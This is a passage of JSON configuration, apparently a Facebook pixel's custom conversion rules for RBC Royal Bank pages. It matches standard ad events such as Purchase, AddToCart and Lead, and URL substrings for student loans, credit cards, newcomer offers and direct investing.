{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7356781771092025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7462037503842235"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7443463425720867"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7377988632281742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7365736686837793"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7077762548994614"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6981859421869814"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7447544508622940"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6900893770022756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24926894986895705"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8401953543176604"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25564976259813401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7584709708255120"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7533247333457606"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7397361187038650"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7017933408311245"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6925198200932216"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6722843827762618"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6671466842923025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6641023096027372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24069360172712396"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7024059850949677"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6972691832779298"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6787592864666353"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7070338089682865"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24234515692859249"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6563152107147150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6647384195368906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6790792924293331"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10054994974571458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10066655240042798"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8093632717422263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25912089208378237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25259622463653096"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25200266562952655"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7546055588792807"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7227944507330935"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7713638528651412"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6831732646891990"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6777283695686626"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6543941392356546"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6017389055028219"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9811221825615369"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6699540153399723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6730225553701243"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6355216834595898"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6730244836997704"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6316901241738506"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23878921898388376"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6480971688690622"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9660765130663404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6332802823434520"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6632320266854516"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6538399676249098"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6853659908024380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6031905213580935"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9453933061347158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9451301264945238"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6605885256137074"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6489170574497518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/student-loans.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/pret-etudiant.html"}}]},{"url":{"i_contains":""}}]},"id":"6632309853446188"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6628348603896178"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9369058196497902"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6608754549144247"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"7010144285679950"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9380988941971922"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6491817400836670"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5810890979039359"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5700592356718299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8601750336562267"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6241402089244360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6101988533202482"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6005758056137955"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5792546497500424"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5916628948421915"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6112810172097888"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6487481274600190"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6251971604925027"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6403554336363772"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6331086360289452"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6104028469674899"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5714203038683586"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8747798048567498"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5800517740011002"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5513498425366555"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5368045336641649"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5375529852563392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5224852017624219"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8112638025476173"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5409015485814758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"browserextension\/activate"}}]},{"url":{"i_contains":""}}]},"id":"8531173666929525"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]},"id":"6571941919558959"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6524463760918704"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6228373177241803"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6030175063703834"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5389404814462247"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6313369615410378"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6257689714352868"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6158665140869160"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6001822729927201"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5338693426199902"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5278713118831142"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5731652973524938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5423633157752236"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26672508575730700"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7756622531035702"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7589911361065620"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7567863679942753"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7484683838280973"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7459698700779858"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9934915836583073"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6793604444025312"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6457679707613211"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5807674612615946"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714083398666560"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5492504287459959"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5423632251027143"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8083238901730667"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25018456167801202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7469783486374325"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7202153053185504"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6866697220125213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6516000448501168"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6672434236173603"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6633026233446478"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6708174702547037"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6337680846299780"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6215815615163543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5523987657621126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5179476592170215"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7510830958958499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5492409254148931"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]},"id":"7115257168526740"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9270729886286925"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25457588570552351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7677084709019254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7676271649095653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7516275905127373"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7377241762325581"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25117206084545715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7028424003844794"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6293705077388892"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6175771495840427"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5908655242579869"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5298759566811260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5136561519793057"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5005584476227519"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5109193952506774"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234360013273445"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25246359291675590"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7851113758232487"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7478730812163763"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7141150706008256"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6875735549193519"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6511316165582233"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6389409254518158"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6934142003267923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6419673391418655"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6025078907590297"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5198647060195136"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4849638945148405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5180199948731518"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8047658105247889"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234985863205341"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25351003007848711"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8517739094948511"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7801696986518003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7677947845636412"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7652416804852447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6926585764066898"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6272664962854601"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6189156934463553"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6011237335660205"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5915331741909742"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5120936404632766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5241586665872027"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5128915840521390"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4301452416624587"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6588023771215909"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6199747016805499"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6085117941602666"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6008537392548278"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7088547004507829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6632817513446272"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6428929820509735"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5334569769941323"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7418232318217896"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4358571347579069"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5578938572136139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5352316838135158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5294595927230744"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058402710887980"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4981440111934763"},{"rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]},"id":"4937903549637115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7247092965363669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5242889285761238"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5137483392982424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4735189896603283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"newcomer"}},{"url":{"i_contains":"newcomers"}},{"url":{"i_contains":"welcome-to-canada"}},{"url":{"i_contains":"welcometocanada"}}]},{"url":{"i_contains":""}}]},"id":"4796778427025323"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]},"id":"9418561724881886"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6175068809235942"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]},"id":"4224924634239301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/car-loans\/"}},{"url":{"i_contains":"\/apps\/my-auto-affordability"}},{"url":{"i_contains":"\/fr\/pret-auto\/"}}]},{"url":{"i_contains":""}}]},"id":"5966870530053203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/students"}}]},{"url":{"i_contains":""}}]},"id":"5271756599618266"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5178702628817121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4964784426934911"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4760046627452132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4575716539198953"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"4190422864398959"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633AC_FB"}}]}]},"id":"4554066674627799"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6160751207345574"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5812603248845348"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5225681580855327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4417468775023014"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}},{"or":[{"pid":{"i_contains":"2776003"}}]}]},"id":"3333159873432378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/credit-cards\/camp\/rvc\/1907\/?ASC=3E0010&utm_source=facebook&utm_medium=social&utm_campaign=petrocanada_3cpl&utm_content=rvc50_giftcardoffer&fbclid=IwAR1jBO9_sWd_RUKphW5SvsGoM0vJxSqw3jqECe8QpS55tbb6CcWXfb9xuLI"}}]},{"url":{"i_contains":""}}]},"id":"3295189403839635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/comptes\/"}},{"url":{"i_contains":"\/dms\/business\/"}},{"url":{"i_contains":"\/business\/credit-cards\/"}},{"url":{"i_contains":" \/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/cartes-credit\/"}},{"url":{"i_contains":"\/business\/loans\/"}},{"url":{"i_contains":"\/entreprises\/prets\/"}},{"url":{"i_contains":"\/business\/advice\/"}},{"url":{"i_contains":"\/entreprises\/conseils\/"}}]},{"url":{"i_contains":""}}]},"id":"25512973841683756"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6550063535082763"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6451989174831974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4767577916702130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4740001226111634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/digital-storefront"}}]},{"url":{"i_contains":""}}]},"id":"4785972054822729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/small-business-navigator\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3586759924690835"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/accounts\/spring2019\/"}}]},{"url":{"i_contains":""}}]},"id":"2142068259212207"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Comp_FB"}}]},"id":"2416953421650972"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Strt_FB"}}]},"id":"2243816755712510"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"a633as_fb"}}]},{"or":[{"url":{"i_contains":"utm_campaign=365_Newcomer"}}]}]},"id":"7668937069813543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc.com\/newcomers\/"}}]},{"url":{"i_contains":""}}]},"id":"5129444383816211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/enterprise\/newcomers\/offers"}}]},{"url":{"i_contains":""}}]},"id":"5065152966939420"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5501721443171351"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5284243971626818"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5047883268659320"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4978579422250006"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]},"id":"6334108886663871"},{"rule":{"and":[{"event":{"eq":"N_LP_Offer_BrLoc_FB"}}]},"id":"2102006789913137"},{"rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]},"id":"2318008328259122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}},{"url":{"i_contains":"cards"}}]},{"url":{"i_contains":""}}]},"id":"4348290451898001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/travel"}},{"url":{"i_contains":"credit-cards\/avion.html"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3631190136981964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"3754520824656774"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCC_FB"}}]}]},"id":"3381543865290464"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB"}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"5180197005353968"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"3898089436919886"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"2947739985287017"},{"rule":{"and":[{"event":{"eq":"633CCC_FB"}}]},"id":"3062638013758137"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7317308208341092"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979950398757305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4894755810637124"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4864030606985183"},{"rule":{"and":[{"event":{"eq":"A633IEDS_FB"}}]},"id":"3247670735318159"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]},"id":"5383349278365307"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]},"id":"7347084832031870"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7514467398593594"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7153589521328094"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5195785923818239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4877193872334552"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/20trades\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/tools\/index-t-t"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index-e-f"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/100trades\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcplacementsendirect.com\/dms\/100operations\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/campaign\/investments\/winter2022\/index-psi.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/campaign\/placements\/hiver2022\/index-psi.html"}}]},{"url":{"i_contains":""}}]},"id":"4720989904605806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/what-is-short-selling-and-how-does-it-work\/jtdhaocc?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=short_selling"}},{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/how-to-think-like-an-analyst\/jx0r1ys4?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=analyst"}}]},{"url":{"i_contains":""}}]},"id":"2652636881424782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/investing"}},{"url":{"i_contains":"rbcdirectinvesting.com"}}]},{"url":{"i_contains":""}}]},"id":"2369642546462495"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]},{"url":{"i_contains":""}}]},"id":"2599804946710103"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7881573718549739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7563114987096950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5256359157746601"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5252207891566743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7872944366168584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8215272838487054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8045964268747661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7805854259447817"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7772431686103130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7336777316418070"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6774544045918328"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6223929217688253"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]},"id":"7415930998447916"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5379988345368886"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4895551817193201"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4712351142227031"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4652442471528789"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"3758084784267948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dms\/pba"}}]},{"url":{"i_contains":""}}]},"id":"3785976454843730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/ipad-offer-"}},{"url":{"i_contains":"fr\/services\/comptes\/ipad-offer"}},{"url":{"i_contains":"vip-banking.html"}},{"url":{"i_contains":"signature-no-limit-banking.html"}},{"url":{"i_contains":"dms\/pba\/open-an-account\/offer"}}]},{"url":{"i_contains":""}}]},"id":"4570260636378953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/dtdc-offer"}}]},{"url":{"i_contains":""}}]},"id":"3414425278644795"},{"rule":{"and":[{"event":{"eq":"633AC_FB"}}]},"id":"3051699078244227"},{"rule":{"